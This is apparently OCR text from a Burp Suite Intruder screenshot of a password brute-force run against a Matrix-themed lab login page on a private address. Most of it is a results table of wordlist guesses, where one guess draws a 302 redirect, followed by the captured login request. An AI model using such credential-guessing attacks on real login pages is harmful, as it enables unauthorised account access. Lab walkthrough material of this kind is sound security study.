 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20 interpreted 302 378
50 interpreted 302 378
0 200 412
1 you 200 412
2 real 200 412
3 what 200 412
4 can 200 412
5 Reflection 200 412
6 What 200 412
7 How 200 412
8 define 200 412
9 talking 200 412
10 about 200 412
11 feel 200 412
12 smell 200 412
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.5/zion/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Upgrade-Insecure-Requests: 1
username=morpheus.thematrix&password=interpreted
? < + > Type a search term 0 matches
Finished